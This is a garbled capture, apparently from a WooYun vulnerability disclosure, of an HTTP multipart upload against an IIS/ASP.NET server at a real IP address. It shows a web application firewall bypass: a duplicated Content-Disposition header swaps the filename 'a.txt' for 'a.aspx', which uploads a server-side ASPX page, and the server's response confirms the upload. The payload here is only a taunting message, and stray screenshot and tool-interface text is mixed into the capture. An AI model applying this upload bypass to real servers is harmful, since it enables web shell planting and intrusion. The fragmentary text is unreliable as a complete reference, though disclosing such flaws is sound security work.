 nuP+k1EvrMgykQqoI=
-----------------------------405389728946036941226235677
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
CA0B0334
-----------------------------405389728946036941226235677
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgKivJbqCQKM54rGBposj8Pdezq+ALgSQYB+fEPk4xz/
-----------------------------405389728946036941226235677
Content-Disposition: form-data; name="FileUpload1"; filename="a.txt"
Content-Disposition: form-data; name="FileUpload1"; filename="a.aspx"
<%@ Page Language="C#"
%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<script runat="server">
protected void Button1_Click(object sender, EventArgs e)
{
Response.Write("The WAF is Fucked by lgy!!!");
}
</script>
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 06 Apr 2016 05:57:32 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 1072
filename---->a.aspx
http://218.6.160.210/default.aspx/a
.aspx
<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtm
l1-transitional.dtd">
<html
xmlns="http://www.w3.org/1999/xhtml">
<head><title>
无标题页
</title></head>
<body>
<form name="form1" method="post"
action="default.aspx" id="form1"
enctype="multipart/form-data">
<div>
? < + > 0 matches
www.wooyun.org
1,293 bytes 58 millis